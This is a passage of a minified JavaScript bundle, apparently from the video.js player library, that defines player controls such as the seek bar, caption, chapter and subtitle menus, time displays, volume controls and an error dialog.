bar"})},t.prototype.updateARIAAttributes=function(){var n=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime();this.el_.setAttribute("aria-valuenow",(this.getPercent()*100).toFixed(2));this.el_.setAttribute("aria-valuetext",b["default"](n,this.player_.duration()))},t.prototype.getPercent=function(){var n=this.player_.currentTime()/this.player_.duration();return n>=1?1:n},t.prototype.handleMouseDown=function(t){n.prototype.handleMouseDown.call(this,t);this.player_.scrubbing(!0);this.videoWasPlaying=!this.player_.paused();this.player_.pause()},t.prototype.handleMouseMove=function(n){var t=this.calculateDistance(n)*this.player_.duration();t===this.player_.duration()&&(t=t-.1);this.player_.currentTime(t)},t.prototype.handleMouseUp=function(t){n.prototype.handleMouseUp.call(this,t);this.player_.scrubbing(!1);this.videoWasPlaying&&this.player_.play()},t.prototype.stepForward=function(){this.player_.currentTime(this.player_.currentTime()+5)},t.prototype.stepBack=function(){this.player_.currentTime(this.player_.currentTime()-5)},t}(h["default"]);u.prototype.options_={children:["loadProgressBar","mouseTimeDisplay","playProgressBar"],barName:"playProgressBar"};u.prototype.playerEvent="timeupdate";l["default"].registerComponent("SeekBar",u);i["default"]=u;t.exports=i["default"]},{"../../component.js":67,"../../slider/slider.js":114,"../../utils/fn.js":134,"../../utils/format-time.js":135,"./load-progress-bar.js":75,"./play-progress-bar.js":77,"object.assign":45}],80:[function(n,t,i){"use strict";function r(n){return n&&n.__esModule?n:{"default":n}}function f(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function e(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var o=n("./spacer.js"),s=r(o),h=n("../../component.js"),c=r(h),u=function(n){function t(){f(this,t);n.apply(this,arguments)}return e(t,n),t.prototype.buildCSSClass=function(){return"vjs-custom-control-spacer "+n.prototype.buildCSSClass.call(this)},t.prototype.createEl=function(){var t=n.prototype.createEl.call(this,{className:this.buildCSSClass()});return t.innerHTML="&nbsp;",t},t}(s["default"]);c["default"].registerComponent("CustomControlSpacer",u);i["default"]=u;t.exports=i["default"]},{"../../component.js":67,"./spacer.js":81}],81:[function(n,t,i){"use strict";function f(n){return n&&n.__esModule?n:{"default":n}}function e(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function o(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var s=n("../../component.js"),r=f(s),u=function(n){function t(){e(this,t);n.apply(this,arguments)}return o(t,n),t.prototype.buildCSSClass=function(){return"vjs-spacer "+n.prototype.buildCSSClass.call(this)},t.prototype.createEl=function(){return n.prototype.createEl.call(this,"div",{className:this.buildCSSClass()})},t}(r["default"]);r["default"].registerComponent("Spacer",u);i["default"]=u;t.exports=i["default"]},{"../../component.js":67}],82:[function(n,t,i){"use strict";function r(n){return n&&n.__esModule?n:{"default":n}}function f(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function e(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var o=n("./text-track-menu-item.js"),s=r(o),h=n("../../component.js"),c=r(h),u=function(n){function t(i,r){f(this,t);r.track={kind:r.kind,player:i,label:r.kind+" settings",selectable:!1,"default":!1,mode:"disabled"};r.selectable=!1;n.call(this,i,r);this.addClass("vjs-texttrack-settings");this.controlText(", opens "+r.kind+" settings dialog")}return e(t,n),t.prototype.handleClick=function(){this.player().getChild("textTrackSettings").show();this.player().getChild("textTrackSettings").el_.focus()},t}(s["default"]);c["default"].registerComponent("CaptionSettingsMenuItem",u);i["default"]=u;t.exports=i["default"]},{"../../component.js":67,"./text-track-menu-item.js":89}],83:[function(n,t,i){"use strict";function u(n){return n&&n.__esModule?n:{"default":n}}function f(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function e(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var o=n("./text-track-button.js"),s=u(o),h=n("../../component.js"),c=u(h),l=n("./caption-settings-menu-item.js"),a=u(l),r=function(n){function t(i,r,u){f(this,t);n.call(this,i,r,u);this.el_.setAttribute("aria-label","Captions Menu")}return e(t,n),t.prototype.buildCSSClass=function(){return"vjs-captions-button "+n.prototype.buildCSSClass.call(this)},t.prototype.update=function(){var t=2;n.prototype.update.call(this);this.player().tech_&&this.player().tech_.featuresNativeTextTracks&&(t=1);this.items&&this.items.length>t?this.show():this.hide()},t.prototype.createItems=function(){var t=[];return this.player().tech_&&this.player().tech_.featuresNativeTextTracks||t.push(new a["default"](this.player_,{kind:this.kind_})),n.prototype.createItems.call(this,t)},t}(s["default"]);r.prototype.kind_="captions";r.prototype.controlText_="Captions";c["default"].registerComponent("CaptionsButton",r);i["default"]=r;t.exports=i["default"]},{"../../component.js":67,"./caption-settings-menu-item.js":82,"./text-track-button.js":88}],84:[function(n,t,i){"use strict";function f(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function r(n){return n&&n.__esModule?n:{"default":n}}function o(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function s(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var h=n("./text-track-button.js"),c=r(h),l=n("../../component.js"),a=r(l),v=n("./text-track-menu-item.js"),y=r(v),p=n("./chapters-track-menu-item.js"),w=r(p),b=n("../../menu/menu.js"),k=r(b),d=n("../../utils/dom.js"),e=f(d),g=n("../../utils/fn.js"),rt=f(g),nt=n("../../utils/to-title-case.js"),tt=r(nt),it=n("global/window"),ut=r(it),u=function(n){function t(i,r,u){o(this,t);n.call(this,i,r,u);this.el_.setAttribute("aria-label","Chapters Menu")}return s(t,n),t.prototype.buildCSSClass=function(){return"vjs-chapters-button "+n.prototype.buildCSSClass.call(this)},t.prototype.createItems=function(){var t=[],i=this.player_.textTracks(),n,r;if(!i)return t;for(n=0;n<i.length;n++)r=i[n],r.kind===this.kind_&&t.push(new y["default"](this.player_,{track:r}));return t},t.prototype.createMenu=function(){for(var r,t,u,f,o,s,l,h,a=this,c=this.player_.textTracks()||[],n=undefined,v=this.items=[],i=0,y=c.length;i<y;i++)if(r=c[i],r.kind===this.kind_){n=r;break}if(t=this.menu,t===undefined&&(t=new k["default"](this.player_),u=e.createEl("li",{className:"vjs-menu-title",innerHTML:tt["default"](this.kind_),tabIndex:-1}),t.children_.unshift(u),e.insertElFirst(u,t.contentEl())),n&&n.cues==null&&(n.mode="hidden",f=this.player_.remoteTextTrackEls().getTrackElementByTrack_(n),f&&f.addEventListener("load",function(){return a.update()})),n&&n.cues&&n.cues.length>0){for(o=n.cues,s=undefined,i=0,l=o.length;i<l;i++)s=o[i],h=new w["default"](this.player_,{track:n,cue:s}),v.push(h),t.addChild(h);this.addChild(t)}return this.items.length>0&&this.show(),t},t}(c["default"]);u.prototype.kind_="chapters";u.prototype.controlText_="Chapters";a["default"].registerComponent("ChaptersButton",u);i["default"]=u;t.exports=i["default"]},{"../../component.js":67,"../../menu/menu.js":106,"../../utils/dom.js":132,"../../utils/fn.js":134,"../../utils/to-title-case.js":141,"./chapters-track-menu-item.js":85,"./text-track-button.js":88,"./text-track-menu-item.js":89,"global/window":2}],85:[function(n,t,i){"use strict";function f(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function r(n){return n&&n.__esModule?n:{"default":n}}function e(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function o(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var s=n("../../menu/menu-item.js"),h=r(s),c=n("../../component.js"),l=r(c),a=n("../../utils/fn.js"),v=f(a),u=function(n){function t(i,r){e(this,t);var f=r.track,u=r.cue,o=i.currentTime();r.label=u.text;r.selected=u.startTime<=o&&o<u.endTime;n.call(this,i,r);this.track=f;this.cue=u;f.addEventListener("cuechange",v.bind(this,this.update))}return o(t,n),t.prototype.handleClick=function(){n.prototype.handleClick.call(this);this.player_.currentTime(this.cue.startTime);this.update(this.cue.startTime)},t.prototype.update=function(){var n=this.cue,t=this.player_.currentTime();this.selected(n.startTime<=t&&t<n.endTime)},t}(h["default"]);l["default"].registerComponent("ChaptersTrackMenuItem",u);i["default"]=u;t.exports=i["default"]},{"../../component.js":67,"../../menu/menu-item.js":105,"../../utils/fn.js":134}],86:[function(n,t,i){"use strict";function r(n){return n&&n.__esModule?n:{"default":n}}function f(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function e(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var o=n("./text-track-menu-item.js"),s=r(o),h=n("../../component.js"),c=r(h),u=function(n){function t(i,r){f(this,t);r.track={kind:r.kind,player:i,label:r.kind+" off","default":!1,mode:"disabled"};r.selectable=!0;n.call(this,i,r);this.selected(!0)}return e(t,n),t.prototype.handleTracksChange=function(){for(var t,i=this.player().textTracks(),r=!0,n=0,u=i.length;n<u;n++)if(t=i[n],t.kind===this.track.kind&&t.mode==="showing"){r=!1;break}this.selected(r)},t}(s["default"]);c["default"].registerComponent("OffTextTrackMenuItem",u);i["default"]=u;t.exports=i["default"]},{"../../component.js":67,"./text-track-menu-item.js":89}],87:[function(n,t,i){"use strict";function u(n){return n&&n.__esModule?n:{"default":n}}function f(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function e(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var o=n("./text-track-button.js"),s=u(o),h=n("../../component.js"),c=u(h),r=function(n){function t(i,r,u){f(this,t);n.call(this,i,r,u);this.el_.setAttribute("aria-label","Subtitles Menu")}return e(t,n),t.prototype.buildCSSClass=function(){return"vjs-subtitles-button "+n.prototype.buildCSSClass.call(this)},t}(s["default"]);r.prototype.kind_="subtitles";r.prototype.controlText_="Subtitles";c["default"].registerComponent("SubtitlesButton",r);i["default"]=r;t.exports=i["default"]},{"../../component.js":67,"./text-track-button.js":88}],88:[function(n,t,i){"use strict";function f(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function r(n){return n&&n.__esModule?n:{"default":n}}function e(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function o(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var s=n("../../menu/menu-button.js"),h=r(s),c=n("../../component.js"),l=r(c),a=n("../../utils/fn.js"),v=f(a),y=n("./text-track-menu-item.js"),p=r(y),w=n("./off-text-track-menu-item.js"),b=r(w),u=function(n){function t(i,r){var u,f;if(e(this,t),n.call(this,i,r),u=this.player_.textTracks(),this.items.length<=1&&this.hide(),u){f=v.bind(this,this.update);u.addEventListener("removetrack",f);u.addEventListener("addtrack",f);this.player_.on("dispose",function(){u.removeEventListener("removetrack",f);u.removeEventListener("addtrack",f)})}}return o(t,n),t.prototype.createItems=function(){var n=arguments.length<=0||arguments[0]===undefined?[]:arguments[0],t,i,r;if(n.push(new b["default"](this.player_,{kind:this.kind_})),t=this.player_.textTracks(),!t)return n;for(i=0;i<t.length;i++)r=t[i],r.kind===this.kind_&&n.push(new p["default"](this.player_,{selectable:!0,track:r}));return n},t}(h["default"]);l["default"].registerComponent("TextTrackButton",u);i["default"]=u;t.exports=i["default"]},{"../../component.js":67,"../../menu/menu-button.js":104,"../../utils/fn.js":134,"./off-text-track-menu-item.js":86,"./text-track-menu-item.js":89}],89:[function(n,t,i){"use strict";function e(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function r(n){return n&&n.__esModule?n:{"default":n}}function o(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function s(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var h=n("../../menu/menu-item.js"),c=r(h),l=n("../../component.js"),a=r(l),v=n("../../utils/fn.js"),y=e(v),p=n("global/window"),u=r(p),w=n("global/document"),b=r(w),f=function(n){function t(i,r){var s=this,e,f;o(this,t);e=r.track;f=i.textTracks();r.label=e.label||e.language||"Unknown";r.selected=e["default"]||e.mode==="showing";n.call(this,i,r);this.track=e;f&&function(){var n=y.bind(s,s.handleTracksChange);f.addEventListener("change",n);s.on("dispose",function(){f.removeEventListener("change",n)})}();f&&f.onchange===undefined&&function(){var n=undefined;s.on(["tap","click"],function(){if(typeof u["default"].Event!="object")try{n=new u["default"].Event("change")}catch(t){}n||(n=b["default"].createEvent("Event"),n.initEvent("change",!0,!0));f.dispatchEvent(n)})}()}return s(t,n),t.prototype.handleClick=function(t){var f=this.track.kind,u=this.player_.textTracks(),i,r;if(n.prototype.handleClick.call(this,t),u)for(i=0;i<u.length;i++)(r=u[i],r.kind===f)&&(r.mode=r===this.track?"showing":"disabled")},t.prototype.handleTracksChange=function(){this.selected(this.track.mode==="showing")},t}(c["default"]);a["default"].registerComponent("TextTrackMenuItem",f);i["default"]=f;t.exports=i["default"]},{"../../component.js":67,"../../menu/menu-item.js":105,"../../utils/fn.js":134,"global/document":1,"global/window":2}],90:[function(n,t,i){"use strict";function e(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function r(n){return n&&n.__esModule?n:{"default":n}}function o(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function s(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var h=n("../../component.js"),u=r(h),c=n("../../utils/dom.js"),l=e(c),a=n("../../utils/format-time.js"),v=r(a),f=function(n){function t(i,r){o(this,t);n.call(this,i,r);this.on(i,"timeupdate",this.updateContent)}return s(t,n),t.prototype.createEl=function(){var t=n.prototype.createEl.call(this,"div",{className:"vjs-current-time vjs-time-control vjs-control"});return this.contentEl_=l.createEl("div",{className:"vjs-current-time-display",innerHTML:'<span class="vjs-control-text">Current Time <\/span>0:00'},{"aria-live":"off"}),t.appendChild(this.contentEl_),t},t.prototype.updateContent=function(){var t=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),i=this.localize("Current Time"),n=v["default"](t,this.player_.duration());n!==this.formattedTime_&&(this.formattedTime_=n,this.contentEl_.innerHTML='<span class="vjs-control-text">'+i+"<\/span> "+n)},t}(u["default"]);u["default"].registerComponent("CurrentTimeDisplay",f);i["default"]=f;t.exports=i["default"]},{"../../component.js":67,"../../utils/dom.js":132,"../../utils/format-time.js":135}],91:[function(n,t,i){"use strict";function e(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function r(n){return n&&n.__esModule?n:{"default":n}}function o(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function s(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var h=n("../../component.js"),u=r(h),c=n("../../utils/dom.js"),l=e(c),a=n("../../utils/format-time.js"),v=r(a),f=function(n){function t(i,r){o(this,t);n.call(this,i,r);this.on(i,"timeupdate",this.updateContent);this.on(i,"loadedmetadata",this.updateContent)}return s(t,n),t.prototype.createEl=function(){var t=n.prototype.createEl.call(this,"div",{className:"vjs-duration vjs-time-control vjs-control"});return this.contentEl_=l.createEl("div",{className:"vjs-duration-display",innerHTML:'<span class="vjs-control-text">'+this.localize("Duration Time")+"<\/span> 0:00"},{"aria-live":"off"}),t.appendChild(this.contentEl_),t},t.prototype.updateContent=function(){var n=this.player_.duration(),t,i;n&&this.duration_!==n&&(this.duration_=n,t=this.localize("Duration Time"),i=v["default"](n),this.contentEl_.innerHTML='<span class="vjs-control-text">'+t+"<\/span> "+i)},t}(u["default"]);u["default"].registerComponent("DurationDisplay",f);i["default"]=f;t.exports=i["default"]},{"../../component.js":67,"../../utils/dom.js":132,"../../utils/format-time.js":135}],92:[function(n,t,i){"use strict";function e(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function r(n){return n&&n.__esModule?n:{"default":n}}function o(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function s(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var h=n("../../component.js"),u=r(h),c=n("../../utils/dom.js"),l=e(c),a=n("../../utils/format-time.js"),v=r(a),f=function(n){function t(i,r){o(this,t);n.call(this,i,r);this.on(i,"timeupdate",this.updateContent)}return s(t,n),t.prototype.createEl=function(){var t=n.prototype.createEl.call(this,"div",{className:"vjs-remaining-time vjs-time-control vjs-control"});return this.contentEl_=l.createEl("div",{className:"vjs-remaining-time-display",innerHTML:'<span class="vjs-control-text">'+this.localize("Remaining Time")+"<\/span> -0:00"},{"aria-live":"off"}),t.appendChild(this.contentEl_),t},t.prototype.updateContent=function(){if(this.player_.duration()){var t=this.localize("Remaining Time"),n=v["default"](this.player_.remainingTime());n!==this.formattedTime_&&(this.formattedTime_=n,this.contentEl_.innerHTML='<span class="vjs-control-text">'+t+"<\/span> -"+n)}},t}(u["default"]);u["default"].registerComponent("RemainingTimeDisplay",f);i["default"]=f;t.exports=i["default"]},{"../../component.js":67,"../../utils/dom.js":132,"../../utils/format-time.js":135}],93:[function(n,t,i){"use strict";function f(n){return n&&n.__esModule?n:{"default":n}}function e(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function o(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var s=n("../../component.js"),r=f(s),u=function(n){function t(){e(this,t);n.apply(this,arguments)}return o(t,n),t.prototype.createEl=function(){return n.prototype.createEl.call(this,"div",{className:"vjs-time-control vjs-time-divider",innerHTML:"<div><span>/<\/span><\/div>"})},t}(r["default"]);r["default"].registerComponent("TimeDivider",u);i["default"]=u;t.exports=i["default"]},{"../../component.js":67}],94:[function(n,t,i){"use strict";function f(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function u(n){return n&&n.__esModule?n:{"default":n}}function e(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function o(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var s=n("../../slider/slider.js"),h=u(s),c=n("../../component.js"),l=u(c),a=n("../../utils/fn.js"),v=f(a),y=n("./volume-level.js"),p=u(y),r=function(n){function t(i,r){e(this,t);n.call(this,i,r);this.on(i,"volumechange",this.updateARIAAttributes);i.ready(v.bind(this,this.updateARIAAttributes))}return o(t,n),t.prototype.createEl=function(){return n.prototype.createEl.call(this,"div",{className:"vjs-volume-bar vjs-slider-bar"},{"aria-label":"volume level"})},t.prototype.handleMouseMove=function(n){this.checkMuted();this.player_.volume(this.calculateDistance(n))},t.prototype.checkMuted=function(){this.player_.muted()&&this.player_.muted(!1)},t.prototype.getPercent=function(){return this.player_.muted()?0:this.player_.volume()},t.prototype.stepForward=function(){this.checkMuted();this.player_.volume(this.player_.volume()+.1)},t.prototype.stepBack=function(){this.checkMuted();this.player_.volume(this.player_.volume()-.1)},t.prototype.updateARIAAttributes=function(){var n=(this.player_.volume()*100).toFixed(2);this.el_.setAttribute("aria-valuenow",n);this.el_.setAttribute("aria-valuetext",n+"%")},t}(h["default"]);r.prototype.options_={children:["volumeLevel"],barName:"volumeLevel"};r.prototype.playerEvent="volumechange";l["default"].registerComponent("VolumeBar",r);i["default"]=r;t.exports=i["default"]},{"../../component.js":67,"../../slider/slider.js":114,"../../utils/fn.js":134,"./volume-level.js":96}],95:[function(n,t,i){"use strict";function u(n){return n&&n.__esModule?n:{"default":n}}function e(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function o(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var s=n("../../component.js"),f=u(s),h=n("./volume-bar.js"),c=u(h),r=function(n){function t(i,r){e(this,t);n.call(this,i,r);i.tech_&&i.tech_.featuresVolumeControl===!1&&this.addClass("vjs-hidden");this.on(i,"loadstart",function(){i.tech_.featuresVolumeControl===!1?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")})}return o(t,n),t.prototype.createEl=function(){return n.prototype.createEl.call(this,"div",{className:"vjs-volume-control vjs-control"})},t}(f["default"]);r.prototype.options_={children:["volumeBar"]};f["default"].registerComponent("VolumeControl",r);i["default"]=r;t.exports=i["default"]},{"../../component.js":67,"./volume-bar.js":94}],96:[function(n,t,i){"use strict";function f(n){return n&&n.__esModule?n:{"default":n}}function e(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function o(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var s=n("../../component.js"),r=f(s),u=function(n){function t(){e(this,t);n.apply(this,arguments)}return o(t,n),t.prototype.createEl=function(){return n.prototype.createEl.call(this,"div",{className:"vjs-volume-level",innerHTML:'<span class="vjs-control-text"><\/span>'})},t}(r["default"]);r["default"].registerComponent("VolumeLevel",u);i["default"]=u;t.exports=i["default"]},{"../../component.js":67}],97:[function(n,t,i){"use strict";function r(n){return n&&n.__esModule?n:{"default":n}}function o(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function s(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function h(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var c=n("../utils/fn.js"),f=o(c),l=n("../component.js"),a=r(l),v=n("../popup/popup.js"),y=r(v),p=n("../popup/popup-button.js"),w=r(p),b=n("./mute-toggle.js"),e=r(b),k=n("./volume-control/volume-bar.js"),d=r(k),g=n("global/document"),nt=r(g),u=function(n){function t(i){function u(){i.tech_&&i.tech_.featuresVolumeControl===!1?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}var r=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];s(this,t);r.inline===undefined&&(r.inline=!0);r.vertical===undefined&&(r.vertical=r.inline?!1:!0);r.volumeBar=r.volumeBar||{};r.volumeBar.vertical=!!r.vertical;n.call(this,i,r);this.on(i,"volumechange",this.volumeUpdate);this.on(i,"loadstart",this.volumeUpdate);u.call(this);this.on(i,"loadstart",u);this.on(this.volumeBar,["slideractive","focus"],function(){this.addClass("vjs-slider-active")});this.on(this.volumeBar,["sliderinactive","blur"],function(){this.removeClass("vjs-slider-active")});this.on(this.volumeBar,["focus"],function(){this.addClass("vjs-lock-showing")});this.on(this.volumeBar,["blur"],function(){this.removeClass("vjs-lock-showing")})}return h(t,n),t.prototype.buildCSSClass=function(){var t="";return t=this.options_.vertical?"vjs-volume-menu-button-vertical":"vjs-volume-menu-button-horizontal","vjs-volume-menu-button "+n.prototype.buildCSSClass.call(this)+" "+t},t.prototype.createPopup=function(){var n=new y["default"](this.player_,{contentElType:"div"}),t=new d["default"](this.player_,this.options_.volumeBar);return n.addChild(t),this.menuContent=n,this.volumeBar=t,this.attachVolumeBarEvents(),n},t.prototype.handleClick=function(){e["default"].prototype.handleClick.call(this);n.prototype.handleClick.call(this)},t.prototype.attachVolumeBarEvents=function(){this.menuContent.on(["mousedown","touchdown"],f.bind(this,this.handleMouseDown))},t.prototype.handleMouseDown=function(){this.on(["mousemove","touchmove"],f.bind(this.volumeBar,this.volumeBar.handleMouseMove));this.on(nt["default"],["mouseup","touchend"],this.handleMouseUp)},t.prototype.handleMouseUp=function(){this.off(["mousemove","touchmove"],f.bind(this.volumeBar,this.volumeBar.handleMouseMove))},t}(w["default"]);u.prototype.volumeUpdate=e["default"].prototype.update;u.prototype.controlText_="Mute";a["default"].registerComponent("VolumeMenuButton",u);i["default"]=u;t.exports=i["default"]},{"../component.js":67,"../popup/popup-button.js":110,"../popup/popup.js":111,"../utils/fn.js":134,"./mute-toggle.js":71,"./volume-control/volume-bar.js":94,"global/document":1}],98:[function(n,t,i){"use strict";function e(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function r(n){return n&&n.__esModule?n:{"default":n}}function o(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function s(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var h=n("./component"),c=r(h),l=n("./modal-dialog"),f=r(l),a=n("./utils/dom"),p=e(a),v=n("./utils/merge-options"),y=r(v),u=function(n){function t(i,r){o(this,t);n.call(this,i,r);this.on(i,"error",this.open)}return s(t,n),t.prototype.buildCSSClass=function(){return"vjs-error-display "+n.prototype.buildCSSClass.call(this)},t.prototype.content=function(){var n=this.player().error();return n?this.localize(n.message):""},t}(f["default"]);u.prototype.options_=y["default"](f["default"].prototype.options_,{fillAlways:!0,temporary:!1,uncloseable:!0});c["default"].registerComponent("ErrorDisplay",u);i["default"]=u;t.exports=i["default"]},{"./component":67,"./modal-dialog":107,"./utils/dom":132,"./utils/merge-options":138}],99:[function(n,t,i){"use strict";function f(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in 